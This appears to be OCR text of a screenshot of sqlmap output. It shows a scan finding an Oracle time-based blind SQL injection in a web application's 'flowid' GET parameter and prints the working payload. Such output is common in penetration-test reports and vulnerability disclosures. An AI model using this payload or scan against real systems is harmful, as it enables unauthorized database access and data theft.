 [21:16:19] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[21:16:20] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[21:16:20] [INFO] testing 'Oracle AND time-based blind'
[21:16:30] [INFO] GET parameter 'flowid' is 'Oracle AND time-based blind' inject
able
[21:16:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[21:16:32] [INFO] checking if the injection point on GET parameter 'flowid' is a
 false positive
GET parameter 'flowid' is vulnerable. Do you want to keep testing the others? [Y
/n] n
sqlmap identified the following injection points with a total of 73 HTTP(s) requ
ests:
---
Place: GET
Parameter: flowid
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: flowid=1' AND 8649=DBMS_PIPE.RECEIVE_MESSAGE(CHR(120)||CHR(111)||CH
R(100)||CHR(109),5) AND 'nJpr'='nJpr&resid=2&restype=3&nodeid=4
---
[21:16:50] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle